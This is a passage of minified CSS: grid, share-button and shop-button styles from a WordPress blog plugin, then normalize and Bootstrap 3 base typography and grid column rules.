a,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-comment-wrap,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-comment-wrap,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-comment-wrap,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-tag-list a{font-size:12px}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-category-list,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-category-list,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-category-list,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-category-list{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-inner-content-wrap,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-inner-content-wrap,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-inner-content-wrap,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-inner-content-wrap{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-meta-wrap{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-share-wrap a,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-share-wrap a,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-share-wrap a,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-share-wrap a{height:26px;width:26px;line-height:26px}.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-title a{font-size:18px;line-height:1.25}.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-category-wrap,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-category-wrap,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-category-wrap,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-category-wrap{padding:5px}.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-date,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-date,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-date,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-date{padding:5px}.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-content{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-link-button a{font-size:12px}.wpbm-desktop-col-8.wpbm-grid-template-27 .wpbm-meta-wrap>div,.wpbm-desktop-col-7.wpbm-grid-template-27 .wpbm-meta-wrap>div,.wpbm-desktop-col-6.wpbm-grid-template-27 .wpbm-meta-wrap>div,.wpbm-desktop-col-5.wpbm-grid-template-27 .wpbm-meta-wrap>div{margin:0}.wpbm-desktop-col-8.wpbm-grid-template-28 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-28 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-28 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-28 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-28 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-28 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-28 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-28 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-29 .wpbm-category-list a,.wpbm-desktop-col-7.wpbm-grid-template-29 .wpbm-category-list a,.wpbm-desktop-col-6.wpbm-grid-template-29 .wpbm-category-list a,.wpbm-desktop-col-5.wpbm-grid-template-29 .wpbm-category-list a{padding:5px 10px}.wpbm-desktop-col-8.wpbm-grid-template-29 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-29 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-29 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-29 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-29 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-29 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-29 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-29 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-29 .wpbm-bottom-wrap,.wpbm-desktop-col-7.wpbm-grid-template-29 .wpbm-bottom-wrap,.wpbm-desktop-col-6.wpbm-grid-template-29 .wpbm-bottom-wrap,.wpbm-desktop-col-5.wpbm-grid-template-29 .wpbm-bottom-wrap{padding:5px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbm-desktop-col-8.wpbm-grid-template-29 .wpbm-bottom-wrap .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-29 .wpbm-bottom-wrap .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-29 .wpbm-bottom-wrap .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-29 .wpbm-bottom-wrap .wpbm-share-wrap{float:left;text-align:left}.wpbm-desktop-col-8.wpbm-grid-template-29 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-29 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-29 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-29 .wpbm-link-button a{padding:5px 10px}.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-author-name,.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-author-name,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-author-name,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-author-name,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap{width:100%}.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-meta-wrap .wpbm-comment-wrap{text-align:left;margin-top:5px}.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-title a{font-size:18px;line-height:1.25}.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-link-button a{padding:8px 10px}.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-tag-list,.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-share-wrap{width:100%;text-align:left}.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-share-wrap{text-align:left}.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-author-name,.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-author-name a,.wpbm-desktop-col-8.wpbm-grid-template-30 .wpbm-comment-wrap,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-author-name,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-author-name a,.wpbm-desktop-col-7.wpbm-grid-template-30 .wpbm-comment-wrap,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-author-name,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-author-name a,.wpbm-desktop-col-6.wpbm-grid-template-30 .wpbm-comment-wrap,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-author-name,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-author-name a,.wpbm-desktop-col-5.wpbm-grid-template-30 .wpbm-comment-wrap{font-size:11px}.wpbm-desktop-col-8 .wpbm-button-wrapper a.add_to_cart_button,.wpbm-desktop-col-8 .wpbm-button-wrapper a.ajax_add_to_cart,.wpbm-desktop-col-7 .wpbm-button-wrapper a.add_to_cart_button,.wpbm-desktop-col-7 .wpbm-button-wrapper a.ajax_add_to_cart,.wpbm-desktop-col-6 .wpbm-button-wrapper a.add_to_cart_button,.wpbm-desktop-col-6 .wpbm-button-wrapper a.ajax_add_to_cart,.wpbm-desktop-col-5 .wpbm-button-wrapper a.add_to_cart_button,.wpbm-desktop-col-5 .wpbm-button-wrapper a.ajax_add_to_cart,.wpbm-desktop-col-4 .wpbm-button-wrapper a.add_to_cart_button,.wpbm-desktop-col-4 .wpbm-button-wrapper a.ajax_add_to_cart{margin-bottom:10px;margin-right:0;display:block;padding:0 15px;font-size:12px}.wpbm-desktop-col-3 .wpbm-button-wrapper a.add_to_cart_button,.wpbm-desktop-col-3 .wpbm-button-wrapper a.ajax_add_to_cart{margin-bottom:10px}.wpbm-desktop-col-3 .wpbm-button-wrapper .wpbm-wishlist-wrap a{margin-bottom:10px}.wpbm-desktop-col-8 .wpbm-button-wrapper .wpbm-wishlist-wrap a,.wpbm-desktop-col-7 .wpbm-button-wrapper .wpbm-wishlist-wrap a,.wpbm-desktop-col-6 .wpbm-button-wrapper .wpbm-wishlist-wrap a,.wpbm-desktop-col-5 .wpbm-button-wrapper .wpbm-wishlist-wrap a,.wpbm-desktop-col-4 .wpbm-button-wrapper .wpbm-wishlist-wrap a{padding:0 15px;font-size:12px}.wpbm-grid .wpbm-share-wrap a .fa-vk{background:#5181b8}.wpbm-grid .wpbm-share-wrap a .fa-tumblr{background:#37465d}.wpbm-grid .wpbm-share-wrap a .fa-whatsapp{background:#2cb742}.wpbm-main-blog-wrapper .wpbm-inner-share a.wpbm-social-item-vk,.wpbm-share-wrap a.wpbm-vk{background:#5181b8}.wpbm-main-blog-wrapper .wpbm-inner-share a.wpbm-social-item-tb,.wpbm-share-wrap a.wpbm-tm{background:#37465d}.wpbm-main-blog-wrapper .wpbm-inner-share a.wpbm-social-item-wp,.wpbm-share-wrap a.wpbm-wp{background:#2cb742}.wpbm-main-blog-wrapper select,.wpbm-main-blog-wrapper button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpbm-main-blog-wrapper.wpbm-grid.wpbm-mobile-col-1 .wpbm-inner-wrap-contain,.wpbm-main-blog-wrapper.wpbm-grid.wpbm-tablet-col-1 .wpbm-inner-wrap-contain{display:inline-block}.wpbm-grid-template-16.wpbm-desktop-col-4 .wpbm-header-wrap{display:block}.wpbm-grid-template-16.wpbm-desktop-col-4 .wpbm-right-wrap{float:none;margin-top:5px}.wpbm-grid-template-16.wpbm-tablet-col-3 .wpbm-header-wrap{display:block}.wpbm-grid-template-16.wpbm-tablet-col-3 .wpbm-right-wrap{float:none;margin-top:5px}.wpbm-grid-template-16.wpbm-tablet-col-3 .wpbm-meta-wrap{display:block}.wpbm-grid-template-16.wpbm-tablet-col-3 .wpbm-meta-wrap .wpbm-tag-list{float:none;margin-top:10px}.wpbm-grid-template-16.wpbm-tablet-col-3 .wpbm-content-meta-wrap-main{padding:20px 15px 20px}.wpbm-grid-template-16.wpbm-tablet-col-3 .wpbm-meta-wrap .wpbm-tag-list a{margin-left:0;margin-right:7px}@media only screen and (max-width:1200px){.wpbm-main-blog-wrapper.wpbm-grid{margin:0}}@media only screen and (max-width:768px){.wpbm-grid-template-15 .wpbm-date-day,.wpbm-grid-template-16 .wpbm-title a{font-size:20px}.wpbm-grid-template-16 .wpbm-content-meta-wrap-main{padding:20px}}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-